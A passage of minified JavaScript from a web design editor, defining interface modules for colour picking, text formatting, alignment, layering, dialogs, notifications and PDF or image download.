e=d.generateReference(),t=s.toDataURL(),n=[],l=a.selectedIndex;"group"===s.type?s._objects.forEach(function(e){n.push(e.toObject(r.constants.propsInClone))}):n=[s.toObject(r.constants.propsInClone)],Promise.all([c.upload(`thumbs/${e}.png`,t,"image/png"),c.post("save-text-art/",{id:e,newCat:o,cat:a.value,item:JSON.stringify({items:n})})]).then(t=>{i.collection[l].items.push({id:e,thumbnail:`thumbs/${e}.png`}),g.fire("hide-notify"),g.fire("show-flash",{text:"Saved ;)",delay:3e3})}).catch(e=>console.log(e))}return{init:function(){t=e.getElement(),i={id:"texts",title:r.lib.lang.text_title,description:r.lib.lang.text_tip,element:t,select_cat:rivets.selectCat,button_clicked:u,add_text:r.lib.lang.add_text,collection:[],button:{icon:"icon-title"}},r.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),g.on("design-loaded",m,-10),g.on("caret-mode",p),g.on("export",f),g.on("close-export",h),g.on("do-export",v)}}}),Box.Application.addModule("alignments",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=(e.getGlobalConfig("designModel"),e.getGlobalConfig("events"));function s(e){var t=e.target;t.dataset.cmd&&o.fire("align-items",t.dataset.cmd.split("-")[1]),e.stopPropagation()}function r(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return o.on("show-alignments",function(e){n="",t.style.display="",o.fire("show-popup",{target:e.data.target,child:t})}),o.on("attach-align",function(e){n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="")}),o.on("expand-detach",function(e){setTimeout(function(){r(e)},500)}),o.on("expand-detach-fast",r),{init:function(){t=e.getElement(),(i=a.runtime.ui.alignments).button_clicked=s,rivets.bind(t,{model:i}),t.style.display="none"}}}),Box.Application.addModule("color-picker",function(e){"use strict";var t,i,n,a,o,s,r,l=0,d=e.getGlobalConfig("model"),c=e.getGlobalConfig("designModel"),g=e.getGlobalConfig("events"),u=e.getService("color-utils");function m(){p(),d.lib.colors&&d.lib.colors.length&&!i.colorPaletteMode&&(i.myColors=d.lib.colors[d.lib.colors.length-1].colors,f(),d.lib.colors[d.lib.colors.length-1].colors=[]),i.textFillMode=!0,i.hideCustomColor=d.lib.config.hideCustomColor&&!d.vals.isAdmin||i.colorPaletteMode,i.pickerValue="#000000",i.shapeIndexes=[],i.currentShapeIndex=-1;let e=document.getElementById("my_colors");if(i.hideCustomColor);else{var t=document.getElementsByClassName("color-panel");t&&t.length&&(t.item(t.length-1).appendChild(e),a=jQuery.farbtastic("#farb",{callback:v,width:134}))}g.fire("update-scrolls","color_panel_parent"),y()}function p(e){i.colorPaletteMode=c.runtime.design.paletteMode,i.colors=i.colorPaletteMode?d.lib.palettes:d.lib.colors,i.hideCustomColor=i.colorPaletteMode,i.cPaletteIndex=c.runtime.design.cPaletteIndex,e&&y()}function f(){let e=window.localStorage.getItem("ppCustomColor");e&&(e=e.split(",").map(u.rgbToColor)),i.myColors=e||[]}function h(e,t){if(c.runtime.page.cItems.length||s||r){var n=e?u.stringToColor(e):"";g.fire("items-color-selected",{paletteIndex:i.colorPaletteMode?t:void 0,color:e,textFillMode:i.textFillMode,colorIndex:i.shapeMode?i.shapeIndexes[i.currentShapeIndex].color:void 0,pageId:s,reference:r}),i.shapeMode&&n&&(i.shapeIndexes[i.currentShapeIndex].color=document.getElementsByClassName("shape-col-item").item(i.currentShapeIndex).style.color=n.toWebString()),d.vals.isMobile&&g.fire("hide-popup")}}function v(e){i.pickerValue=e,o=u.rgbToColor(e),h("|"+e+"|")}function b(e){var t=e.target;if(t.dataset.val)h(t.dataset.val,""!==t.dataset.index&&Number(t.dataset.index));else if(void 0!==t.dataset.shape_index)i.currentShapeIndex=parseInt(t.dataset.shape_index);else switch(t.dataset.cmd){case"text-mode":i.textFillMode=!i.textFillMode;break;case"pallete":var n=document.getElementById("color-select");n&&(n.selectedIndex=n.options.length-1,y());break;case"save-color":i.myColors.unshift(o)>12&&i.myColors.pop(),window.localStorage.setItem("ppCustomColor",i.myColors.map(e=>e.toWebString())),g.fire("custom-color-saved");break;case"clear":h("");break;case"show-shapes":i.showMultiShapes=!i.showMultiShapes,g.fire("update-scrolls","color_panel_parent")}e.stopPropagation()}function y(){var e=document.getElementsByClassName("color-panel"),t=document.getElementById("color-select");l=i.colorPaletteMode?i.cPaletteIndex:t.selectedIndex;for(var n=0;n<e.length;n++)e.item(n).style.display=n==l?"":"none";g.fire("update-scrolls","color_panel_parent"),t&&(i.palleteMode=l===t.options.length-1&&!i.colorPaletteMode)}function w(e){s=!1,r=!1,n&&(t=document.getElementById(e.data).removeChild(t),n="");var a=document.getElementById(e.data);a&&(n=e.data,a.appendChild(t),t.style.display="",x()),i.colorPaletteMode&&y()}function x(){i.textFillMode=!0,i.shapeMode=c.runtime.page.cItem&&"shape"===c.runtime.page.cItem.type,i.textMode=!i.shapeMode,function(){if(i.shapeIndexes=[],i.multiShapeMode=!1,i.currentShapeIndex=-1,i.shapeMode&&c.runtime.page.cItem.paths){var e=[];c.runtime.page.cItem.paths.map(function(t){t.fill&&-1===e.indexOf(t.fill)&&e.push(t.fill)}),e.forEach(function(e,t){i.shapeIndexes.push({index:t,color:e})}),i.currentShapeIndex=0,i.multiShapeMode=e.length>1}}()}function I(e){setTimeout(function(){k(e)},500)}function k(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}function C(e){var t=e.currentTarget.value;/^(#[a-f0-9]{6})$/i.test(t)&&(v(t),a.setColor(t))}function S(e){x(),e.data.item&&(i.textMode="bg-color"!==e.data.item),s=e.data.pageId,r=e.data.reference,n="",t.style.display="",g.fire("show-popup",{target:e.data.target,child:t}),i.colorPaletteMode&&y()}return{init:function(){t=e.getElement(),(i=d.runtime.ui.colorPicker).button_clicked=b,i.changed=y,i.oninput=C,i.cindex=0,rivets.binders.set_color_as_left_border=function(e,t){t&&7===t.length&&(e.style["border-left-color"]=t)},rivets.binders.check_shape_index=function(e,t){parseInt(e.dataset.shape_index)===t?(e.classList.remove("icon-circle"),e.classList.add("icon-check_circle")):(e.classList.remove("icon-check_circle"),e.classList.add("icon-circle"))},rivets.binders.set_shape_index=function(e,t){e.style.color=t.color,e.setAttribute("data-shape_index",t.index)},rivets.binders.set_color_details=function(e,t){e.style.backgroundColor=t.toWebString(),e.getAttribute("data-ignore-title")||e.setAttribute("title",t.friendlyValues()),e.setAttribute("data-val",t.toRaw()),e.setAttribute("data-index",t.index)},rivets.bind(t,{model:i}),t.style.display="none",g.on("show-color-picker",S),g.on("design-loaded",m),g.on("attach-color",w),g.on("expand-detach",I),g.on("expand-detach-fast",k),g.on("sync-custom-colors",f),g.on("palette-changed",p)}}}),Box.Application.addModule("context",function(e){var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events"),l=e.getService("utils");function d(){if(i.float){var e=s.runtime.design.cPage.canvas.getActiveGroup()||s.runtime.design.cPage.canvas.getActiveObject();if(e){var t=e.getBoundingRect(),n=o.runtime.ui.base.stage.element.getBoundingClientRect();s.runtime.page.cItem&&"image"===s.runtime.page.cItem.type&&o.runtime.ui.context.miniMode?i.bounds={left:n.left,top:n.top,width:s.runtime.design.cPage.canvas.width,height:s.runtime.design.cPage.canvas.height}:(t.left+=n.left,t.top+=n.top,i.bounds=t)}}}function c(e){if(s.runtime.design&&s.runtime.design.cPage&&s.runtime.page.cItems.length&&!o.runtime.act.refPickMode){var t=s.runtime.design.cPage.canvas.getActiveGroup()||s.runtime.design.cPage.canvas.getActiveObject();if(!t)return;if(t.hideContext&&!o.vals.isAdmin)return void(i.show=!1);i.show=!o.vals.isMobile||i.showMobile,i.show_text=t instanceof fabric.Text,i.show_image=t instanceof fabric.Image,i.current_font=o.runtime.act.cFont.fontFamily,i.btn_hides={color:t instanceof fabric.Image||o.runtime.act.noColor,depth:s.runtime.design.cPage.canvas._objects.length<=s.runtime.page.cItems.length,opacity:o.runtime.act.noOpacity,imageFilters:!(t instanceof fabric.Image)||o.runtime.act.noEditor||o.lib.config.noEditor||"mini"===o.vals.displayMode},i.btn_current={color:!1,depth:!1,align:!1,opacity:!1,imageFilters:!1,sw:!1,lh:!1,fs:!1},n?(i.btn_current[n]=!0,i.expand_first=!0):i.expand_first=!1,i.btn_disabled={depth:Boolean(o.runtime.act.text.selectedText),align:Boolean(o.runtime.act.text.selectedText)},v(),!0===e||i.text.editMode||d()}else i.fontMode&&u(),i.show=!1}function g(){if(!i.float)return;let e,n=t.getElementsByClassName("button-font");for(let t=0;t<n.length;t++)n.item(t).dataset.font===i.text.fontFamily?i.fontMode?(n.item(t).classList.add("is-selected"),n.item(t).classList.add("mouse_disabled"),n.item(t).parentNode.scrollTop=33*t-93):(n.item(t).classList.remove("is-selected"),n.item(t).classList.remove("mouse_disabled"),e=n.item(t).getBoundingClientRect(),n.item(t).parentNode.scrollTop=e.height*t):(n.item(t).classList.remove("is-selected"),n.item(t).classList.remove("mouse_disabled"))}function u(){i.fontMode=!1,g(),setTimeout(g,400)}function m(e){var t=e.target;if("close-font"!==t.dataset.cmd)if("event"!==t.dataset.cmd){if(t.dataset.font)return n=!1,r.fire("expand-detach-fast",a),a="",void(i.fontMode?r.fire("format-text",{prop:"fontFamily",value:t.dataset.font}):(i.fontMode=!0,g()));if(t.dataset.cmd){if(t.dataset.cmd===n)n=!1,r.fire("expand-detach",a),a="";else switch(n&&!t.dataset.cmd&&(r.fire("expand-detach-fast",a),a=""),t.dataset.cmd){case"more-text":i.moreText=!i.moreText;break;case"color":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-color",a)):(r.fire("show-color-picker",{target:'[data-cmd="color"]'}),e.stopPropagation()),n="color";break;case"align":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-align",a)):(r.fire("show-alignments",{target:'[data-cmd="align"]'}),e.stopPropagation()),n="align";break;case"depth":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-depth",a)):(r.fire("show-depths",{target:'[data-cmd="depth"]'}),e.stopPropagation()),n="depth";break;case"opacity":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-opacity",a)):(r.fire("show-opacity",{target:'[data-cmd="opacity"]'}),e.stopPropagation()),n="opacity";break;case"transform":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-transform",a)):(r.fire("show-transform",{target:'[data-cmd="transform"]'}),e.stopPropagation()),n="transform";break;case"curve-text":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-curve-text",a)):(r.fire("show-curve-text",{target:'[data-cmd="curve-text"]'}),e.stopPropagation()),n="curve-text";break;case"text-editor":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-text-editor",a)):(r.fire("show-text-editor",{target:'[data-cmd="text-editor"]'}),e.stopPropagation()),n="text-editor";break;case"show-font":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-font",a)):(r.fire("show-fonts",{target:'[data-cmd="show-font"]'}),e.stopPropagation()),n="font";break;case"text-align":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-text-align",a)):(r.fire("show-text-align",{target:'[data-cmd="text-align"]'}),e.stopPropagation()),n="textAlign";break;case"imageFilters":r.fire("show-image-editor",{});break;case"delete":r.fire(t.dataset.cmd+"-items"),r.fire("show-flash",{icon:"icon-delete_sweep",delay:1e3});break;case"cut":r.fire(t.dataset.cmd+"-items"),r.fire("show-flash",{icon:"icon-content_cut",delay:1e3});break;case"copy":r.fire(t.dataset.cmd+"-items"),r.fire("show-flash",{icon:"icon-content_copy",delay:1e3}),setTimeout(e=>r.fire("paste-items"),200);break;case"bold":case"italic":case"underline":case"text-align-left":case"text-align-center":case"text-align-right":case"text-align-justify":r.fire("format-text",{prop:t.dataset.cmd});break;case"toggle-textbox":r.fire("toggle-textbox");break;case"edit":r.fire("start-text-editing");break;case"up-fs":case"down-fs":if(s.runtime.page.cItem instanceof fabric.Text){var o=s.runtime.page.cItem.getFSize();(o+="up-fs"===t.dataset.cmd?1:-1)>4&&r.fire("apply-text-format",{prop:"size",value:o,target:s.runtime.page.cItem.getRef()})}break;case"up-lh":case"down-lh":if(s.runtime.page.cItem instanceof fabric.Text){o=s.runtime.page.cItem.getLineHeight();o+="up-lh"===t.dataset.cmd?.1:-.1,r.fire("apply-text-format",{prop:"lineSpacing",value:o,target:s.runtime.page.cItem.getRef()})}break;case"up-sw":case"down-sw":if(s.runtime.page.cItem instanceof fabric.Text){o=s.runtime.page.cItem.getStrokeWidth();(o+="up-sw"===t.dataset.cmd?.5:-.5)>=0&&r.fire("apply-text-format",{prop:"strokeWidth",value:o,target:s.runtime.page.cItem.getRef()})}break;case"slider-fs":case"slider-lh":case"slider-sw":n=t.dataset.cmd.split("-").pop(),r.fire("expand-detach-fast",a),r.fire("show-slider",{target:`[data-cmd="${t.dataset.cmd}"]`,state:n}),e.stopPropagation();break;case"text-case":!function(){if(s.runtime.page.cItem instanceof fabric.Text){let e=s.runtime.page.cItem.text;r.fire("edit-text",{target:s.runtime.page.cItem.getRef(),value:e[e.toUpperCase()===e?"toLowerCase":"toUpperCase"]()})}}();break;case"text-control":r.fire("expand-detach-fast",a),r.fire("show-text-control",{target:'[data-cmd="text-control"]'}),n="tcontrol",e.stopPropagation()}a&&a.length?(setTimeout(d,400),c(!0)):c()}}else r.fire(t.dataset.event);else u()}function p(e){var t=e.target;switch(t.dataset.cmd){case"font-size":s.runtime.page.cItem instanceof fabric.Text&&!isNaN(parseFloat(t.value))&&r.fire("apply-text-format",{prop:"size",value:parseFloat(t.value),target:s.runtime.page.cItem.getRef()});break;case"line-height":s.runtime.page.cItem instanceof fabric.Text&&!isNaN(parseFloat(t.value))&&r.fire("apply-text-format",{prop:"lineSpacing",value:(parseFloat(t.value)+10)/10,target:s.runtime.page.cItem.getRef()});break;case"stroke-width":s.runtime.page.cItem instanceof fabric.Text&&!isNaN(parseFloat(t.value))&&r.fire("apply-text-format",{prop:"strokeWidth",value:parseFloat(t.value)/10,target:s.runtime.page.cItem.getRef()})}}function f(e){i.text.editMode||"canvas-down"===e.type&&!i.float||(n=i.expand_first=!1,a&&r.fire("expand-detach",a),i.show=i.showMobile=!1)}function h(){if(s.runtime.page.cItem){var e=s.runtime.page.cItem.selectionStart,t=s.runtime.page.cItem.selectionEnd;e===o.runtime.act.text.start&&t===o.runtime.act.text.end||(o.runtime.act.text.start=e,o.runtime.act.text.end=t,o.runtime.act.text.selectedText=s.runtime.page.cItem.getSelectedText(),c())}}function v(){if(s.runtime.page&&s.runtime.page.cItem instanceof fabric.Text){var e=s.runtime.page.cItem,t=e.getCurrentStyle(),n=l.getFont(t.fontFamily||s.runtime.page.cItem.fontFamily),a=Object.keys(t).length;n&&(i.text.notBold=!n.bold,i.text.notItalic=!n.italic),i.text.isBold=a?t.fontWeight:"bold"===e.getFontWeight(),i.text.isItalic=a?t.fontStyle:"italic"===e.getFontStyle(),i.text.isUnderlined=a?t.textDecoration:"underline"===e.getTextDecoration(),i.text.isLeftAligned="left"===e.getTextAlign(),i.text.isCenterAligned="center"===e.getTextAlign(),i.text.isRightAligned="right"===e.getTextAlign(),i.text.strokeWidth=10*(t.strokeWidth||0),i.text.lineHeight=(t.lineHeight||10)-10,i.text.fontFamily=t.fontFamily||e.fontFamily,i.text.notEditable=e.getELock(),i.text.fontSize=e.getFSize(),i.text.isTextBox="textbox"===e.type,i.text.isIText="i-text"===e.type,i.text.isCurvedText="curvedText"===e.type,i.text.strokeWidth=10*(e.getStrokeWidth()||0),i.text.lineHeight=parseInt(10*e.getLineHeight())-10,g()}}return r.on("design-loaded",function(){if(i.float=(void 0===o.lib.config.floatContext||o.lib.config.floatContext)&&!o.vals.isAdmin,"mini"===o.vals.displayMode&&(i.float=!0),!i.float){let e=document.querySelector('[data-module="stage-parent"]');e?e.appendChild(t):i.float=!0}i.text={}},6),r.on("context-check",c),r.on("c-item-changed",c),r.on("page-delete-end",c,10),r.on("canvas-down",f),r.on("before-preview",f,10),r.on("text-selection-changed",h),r.on("text-editing-exited",h),r.on("text-editing-exited",function(){i.text.editMode=!1}),r.on("text-editing-entered",function(){i.text.editMode=!0}),r.on("text-prop-updated",v),r.on("fonts-loaded",function(){i.fonts=o.lib.fonts}),{init:function(){t=e.getElement(),(i=o.runtime.ui.context).element=t,i.button_clicked=m,i.lang=o.lib.lang,i.oninput=p,rivets.binders.position_popup=function(e,t){if(t){var i,n,a,r,l,d,c,g=e.getBoundingClientRect(),u=2+o.lib.config.anchorDesktopSize/2,m=o.runtime.ui.base.container.element,p=o.lib.config.anchorDesktopSize/2,f=0,h=o.runtime.ui.base.stage.element.getBoundingClientRect();n=t.left-p,(a=t.top+t.height+u)>h.height+h.top&&(a=h.height+h.top+u),s.runtime.page.cItem&&("image"!==s.runtime.page.cItem.type&&"shape"!==s.runtime.page.cItem.type||!(t.width>300||t.height>300)?s.runtime.page.cItem instanceof fabric.Text&&(g.height<100&&(f=80),n="right"===s.runtime.page.cItem.textAlign?t.left+t.width-g.width+p:"center"===s.runtime.page.cItem.textAlign?t.left+(t.width-g.width)/2:t.left-p):(n=t.left+(t.width-g.width)/2,a=t.top+(t.height-g.height)/2)),n<=0?n=0:n+g.width>m.offsetWidth&&(n=m.offsetWidth-g.width),a<0?(a=0,i=!0):a+g.height+f>m.offsetHeight&&(a=t.top-(g.height+u+f),i=!0),i?(r=t.top,l=a-r,d=0,(c=function(){d+=20;var t=Math.easeInOutQuad(d,r,l,500);e.style.top=t+"px",d<500&&setTimeout(c,20)})()):e.style.top=parseInt(a)+"px",e.style.left=parseInt(n)+"px",e.style["margin-left"]=s.runtime.design.cPage.canvas.wrapperEl.style.left,e.style["margin-top"]=s.runtime.design.cPage.canvas.wrapperEl.style.top}},rivets.binders.toggle_context=function(e,t){o.runtime.act.previewMode||s.runtime.design&&!s.runtime.design.cPage?(i.float&&(e.style.display="none"),e.classList.add("popup-slide-bottom")):t?(i.float&&(e.style.display=""),setTimeout(function(){e.classList.remove("popup-slide-bottom")},1)):i.alwaysOn||(i.float&&(e.style.display="none"),e.classList.add("popup-slide-bottom"),n=!1)},rivets.bind(t,{model:i})}}}),Box.Application.addModule("curve-text",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getGlobalConfig("designModel"),d=e.getGlobalConfig("events");function c(e){if(l.runtime.page.cItems.length||s){s||(s=l.runtime.page.cItem);let e=a.noUiSlider.get();d.fire("apply-text-format",{value:Number(e),target:s.getRef(),prop:"radius"}),d.fire("show-flash",{text:e.split(".").shift(),icon:"icon-loader",delay:1e3})}}function g(e){if(l.runtime.page.cItems.length||s){s||(s=l.runtime.page.cItem);let e=o.noUiSlider.get();d.fire("apply-text-format",{value:Number(e),target:s.getRef(),prop:"spacing"}),d.fire("show-flash",{text:e.split(".").shift(),icon:"icon-more-horizontal",delay:1e3})}}function u(){a.noUiSlider.set(l.runtime.page.cItem?l.runtime.page.cItem.radius:200),o.noUiSlider.set(l.runtime.page.cItem?l.runtime.page.cItem.spacing:10)}function m(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return d.on("show-curve-text",function(e){s=e.data.item,n="",t.style.display="",d.fire("show-popup",{target:e.data.target,child:t}),u()}),d.on("attach-curve-text",function(e){s=!1,n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="",u())}),d.on("expand-detach",function(e){setTimeout(function(){m(e)},500)}),d.on("expand-detach-fast",m),{init:function(){t=e.getElement(),i=r.runtime.ui["curve-text"]={},rivets.bind(t,{model:i}),a=document.getElementById("c_radius_div"),o=document.getElementById("c_space_div"),noUiSlider.create(a,{start:1,step:2,connect:[!0,!1],range:{min:-500,max:500}}),noUiSlider.create(o,{start:1,step:1,connect:[!0,!1],range:{min:0,max:100}}),a.noUiSlider.on("slide",c),o.noUiSlider.on("slide",g),t.style.display="none"}}}),Box.Application.addModule("depths",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=(e.getGlobalConfig("designModel"),e.getGlobalConfig("events"));function s(e){var t=e.target;t.dataset.cmd&&o.fire("stack-items",t.dataset.cmd.split("-")[1]),e.stopPropagation()}function r(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return o.on("show-depths",function(e){n="",t.style.display="",o.fire("show-popup",{target:e.data.target,child:t})}),o.on("attach-depth",function(e){n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="")}),o.on("expand-detach",function(e){setTimeout(function(){r(e)},500)}),o.on("expand-detach-fast",r),{init:function(){t=e.getElement(),(i=a.runtime.ui.depths).button_clicked=s,rivets.bind(t,{model:i}),t.style.display="none"}}}),Box.Application.addModule("dialog",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getGlobalConfig("events");function d(e){e.data&&(i.show=!0,i.title=e.data.title,i.cancel=e.data.cancel||"Cancel",i.okay=e.data.okay||"Ok",i.noButtons=e.data.noButtons,i.message="string"==typeof e.data.message?e.data.message:"",a.className=(e.data.icon||"icon-info")+" disabled",l.fire("show-modal",{content:t,background:r.constants.ui.modalFadedBlack}),e.data.wide?t.classList.add("wide"):t.classList.remove("wide"),e.data.message&&"string"!=typeof e.data.message&&document.getElementById("dialog-content").appendChild(e.data.message),n=e.data.reEvent||e.data.okEvent,o=e.data.closeEvent,s=e.data.cancelEvent)}function c(e){var i=e.target;switch(i.dataset.cmd){case"close":case"cancel":case"ok":"ok"===i.dataset.cmd&&"string"==typeof n&&l.fire(n),"cancel"===i.dataset.cmd&&"string"==typeof s&&l.fire(s),"string"==typeof o&&l.fire(o),t&&t.parentNode&&(t=t.parentNode.removeChild(t)),g();break;case"event":l.fire(i.dataset.event,i)}e.stopPropagation()}function g(){l.fire("hide-modal")}return{init:function(){t=e.getElement(),i=r.runtime.ui.dialog={show:!1},a=document.getElementById("dialog-icon"),rivets.bind(t,{model:i,button_clicked:()=>{}}),l.on("show-dialog",d),l.on("hide-dialog",g),l.on("escape",g),t.onclick=c}}}),Box.Application.addModule("download",function(e){"use strict";var t,i,n,a,o,s=e.getGlobalConfig("model"),r=e.getGlobalConfig("designModel"),l=e.getService("comm"),d=e.getGlobalConfig("events");function c(e,t){let i=`${n}/?id=${e}`;return n.indexOf("://pdf.")>-1?i+("pdf"===t?"":`&raster=1${"jpeg"===t?"&jpeg=1":""}`):(i+=`&format=${t}&path=tmp`,s.lib.config.pdfVersion&&(i+=`&version=${s.lib.config.pdfVersion}`),i+=`&color=${s.lib.config.renderPdfRgb?"RGB":"CMYK"}`,s.lib.config.iccProfile&&(i+=`&profile=${s.lib.config.iccProfile}`),s.lib.config.pdfSettings&&(i+=`&output=${s.lib.config.pdfSettings}`),i)}function g(e){var t=e.target;switch(t.dataset.cmd){case"download-raster":case"download-pdf":if(d.fire("start-save",{customSave:!0,noRender:!0}),d.fire("hide-popup"),a)return d.fire("show-notify","processing"),o=s.vals.isDesign?s.vals.designId:s.vals.projectId,void l.post("upload/",{contentType:"application/json",key:`tmp/${o}`}).then(e=>{var t=new FormData;Object.keys(e.fields).forEach(i=>t.append(i,e.fields[i])),t.append("Content-Type","application/json"),t.append("x-amz-meta-pprint",encodeURIComponent("{}")),t.append("file",new Blob([JSON.stringify(r.runtime.design.saveSource)],{type:"application/json"}));const i=new XMLHttpRequest;i.open("POST",e.url,!0),i.onload=(e=>{console.log(c(o,"pdf")),window.open(c(o,"pdf"),"_blank").focus(),d.fire("hide-notify")}),i.send(t)}).catch(console.log);let e="";"download-raster"===t.dataset.cmd&&(e="?raster=1",t.dataset.jpeg&&(e+="&jpeg=1")),document.getElementById("pdf-source").value=JSON.stringify(r.runtime.design.saveSource),document.getElementById("gen-pdf-from-des").setAttribute("action",`${n}${e}`),document.getElementById("gen-pdf-from-des").submit()}t.dataset.cmd&&e.stopPropagation()}return d.on("show-download",function(e){t.style.display="",d.fire("show-popup",{target:e.data.target,child:t})}),d.on("trigger-download",function(){document.getElementById("pdf-source").value=JSON.stringify(r.runtime.design.saveSource),document.getElementById("gen-pdf-from-des").submit()}),{init:function(){t=e.getElement(),n=s.lib.config.pdfDistiller||s.vals.pdfDistiller,i=s.runtime.ui.download={lang:s.lib.lang,button_clicked:g},rivets.bind(t,{model:i}),t.insertAdjacentHTML("beforeend",`<form id="gen-pdf-from-des" action="${n}" method="POST" target="_blank" accept-charset="UTF-8"> <input type="hidden" name="source" id="pdf-source" > <input type="hidden" name="inlinepdf" id="inlinepdf" > </form>`),t.style.display="none",a=n.indexOf("://cpdf.")>-1}}}),Box.Application.addModule("flash",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("events"),s=e.getGlobalConfig("model"),r=0;function l(){i.show=!1}return o.on("hide-flash",l),o.on("show-flash",function(e){i.show=!0,i.message=e.data.text||"",n.className=e.data.icon||"icon-text_fields",0===r&&(a=setInterval(function(){0==--r&&(clearInterval(a),l())},e.data.delay||500)),r=1}),{init:function(){t=e.getElement(),i=s.runtime.ui.flash={show:!1},rivets.bind(t,{model:i}),n=document.getElementById("flash-icon")}}}),Box.Application.addModule("floats",function(e){"use strict";var t,i,n=e.getGlobalConfig("events"),a=e.getGlobalConfig("model");function o(e){t.style.display=a.runtime.act.previewMode?"none":""}return n.on("preview-shown",o),n.on("preview-hidden",o),n.on("project-saved",o),n.on("m-show-floats",function(e){n.fire("show-dialog",{title:"",icon:"icon-droplet2",message:t,noButtons:!0}),i=!0}),n.on("module-initialized",function(e){a.vals.isMobile&&t.children.length&&document.querySelector('[data-fire="m-show-floats"]').classList.remove("no-display")}),n.on("hide-dialog",function(){i&&(window.jQuery(t).detach(),i=!1)},1e3),{init:function(){t=a.runtime.ui.floats=e.getElement()}}}),Box.Application.addModule("fonts",e=>{"use strict";let t,i,n,a=e.getGlobalConfig("events"),o=e.getGlobalConfig("model");function s(e){var t=e.target;t.dataset.font&&(a.fire("format-text",{prop:"fontFamily",value:t.dataset.font}),o.vals.isMobile&&a.fire("hide-popup")),e.stopPropagation()}return a.on("show-fonts",function(e){t.style.display="",a.fire("show-popup",{target:e.data.target,child:t})}),a.on("fonts-loaded",function(){n.fonts=o.lib.fonts}),{init:function(){t=e.getElement(),(n={}).button_clicked=s,i=rivets.bind(t,{model:n})}}}),Box.Application.addModule("intro-form",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("events"),s=e.getGlobalConfig("model"),r=e.getGlobalConfig("designModel"),l=e.getService("utils");function d(){var e=l.fetchFormData();e.length&&(i.pages=e,o.fire("show-dialog",{message:t,title:s.lib.lang.pretext_title||"",reEvent:"do-intro-form",icon:"icon-grain"}),setTimeout(function(){o.fire("update-scrolls"),document.querySelectorAll("input[data-if_reference_upload]").forEach(function(e){e.onchange=c}),a=[],o.fire("intro-form-shown")},500),n={})}function c(e){if(e.target.files){var t=l.composeFileId(e.target.files[0]);a.push(e.target.files),document.querySelector('[data-if_reference_preview="'+e.target.getAttribute("data-if_reference_upload")+'"]').setAttribute("data-file-id",t),document.querySelector('[data-if_reference_icon="'+e.target.getAttribute("data-if_reference_upload")+'"]').className="icon-check-circle",document.querySelector('[data-file-id="'+t+'"]').style["background-image"]='url("'+URL.createObjectURL(e.target.files[0])+'")',n[t]={reference:e.target.getAttribute("data-if_reference_upload"),chain:e.target.dataset.chain}}}function g(){var e;s.runtime.ui.modules.appendChild(t),a.map(function(t){e=l.composeFileId(t[0]),s.runtime.act.uploadLinks[e]=n[e],s.runtime.ui.uploader.fileupload("add",{files:t}),s.runtime.act.fileDropped=!1}),document.querySelectorAll(".intro-form-input").forEach(function(e){e.value&&o.fire("edit-text",{value:e.value,reference:e.dataset.if_reference,chain:e.dataset.chain})}),s.runtime.act.presetFormShown=!0}function u(){s.vals.isAdmin||!r.runtime.design.showPresetForm||"new"!==s.vals.mode||s.runtime.sources.design.welcomeMsg||d()}return{init:function(){t=e.getElement(),i={},rivets.bind(t,{model:i}),o.on("show-preset",u),o.on("show-preset-form",d),o.on("design-shown",u,1e3),o.on("do-intro-form",g)}}}),Box.Application.addModule("notify",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("events"),o=e.getGlobalConfig("model");function s(e){i.show=!0,i.message=o.lib.lang["string"==typeof e.data?e.data:e.data.text]||e.data.text||e.data||"",i.icon=e.data.icon?'<i class="'+e.data.icon+'"></i>':'<img src="'+o.vals.domainBase+'rsc/images/loaders/spinner_new.svg" >',e.data.flash&&(n=!0,setTimeout(()=>r(!0),4e3))}function r(e){n&&!0!==e||(i.message="",i.show=!1,n=!1)}return a.on("before-preview",r),a.on("show-dialog",r),a.on("hide-notify",r),a.on("show-notify",s),a.on("alert-warning",function(e){s({data:{text:e.data,flash:!0,icon:"icon-warning"}})}),{init:function(){t=e.getElement(),i=o.runtime.ui.notify={show:!1},rivets.bind(t,{model:i})}}}),Box.Application.addModule("opacity",function(e){"use strict";var t,i,n,a,o,s=e.getGlobalConfig("model"),r=e.getGlobalConfig("designModel"),l=e.getGlobalConfig("events");function d(){if(r.runtime.page.cItems.length||o){let e=a.noUiSlider.get();l.fire("opacity-change",{value:e,target:o}),l.fire("show-flash",{text:String(100*e).split(".").shift(),icon:"icon-brightness_medium",delay:1e3})}}function c(){a.noUiSlider.set(r.runtime.page.cItem?r.runtime.page.cItem.getOpacity():1)}function g(e){if(e.data===n){t.style.display="none";var 